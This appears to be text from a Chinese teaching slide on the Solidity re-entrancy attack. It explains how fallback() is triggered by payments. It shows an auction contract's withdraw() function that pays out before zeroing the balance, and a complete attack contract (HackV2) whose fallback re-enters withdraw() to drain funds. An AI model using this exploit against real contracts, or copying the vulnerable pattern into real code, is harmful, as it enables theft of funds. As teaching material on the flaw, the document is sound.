 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
36 /// 使用withdraw模式
37 /// 由投标者自己取回出价，返回是否成功
38 function withdraw() public returns (bool) {
39 // 拍卖已截止
40 require(now > auctionEnd);
41 // 竞拍成功者需要把钱给受益人，不可取回出价
42 require(msg.sender!=highestBidder);
43 // 当前地址有钱可取
44 require(bids[msg.sender] > 0);
45
46 uint amount = bids[msg.sender];
47 if (msg.sender.call.value(amount)()) {
48 bids[msg.sender] = 0;
49 return true;
50 }
51 return false;
52 }
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500)
SimpleAuctionV2(msg.sender).withdraw();
}
}
}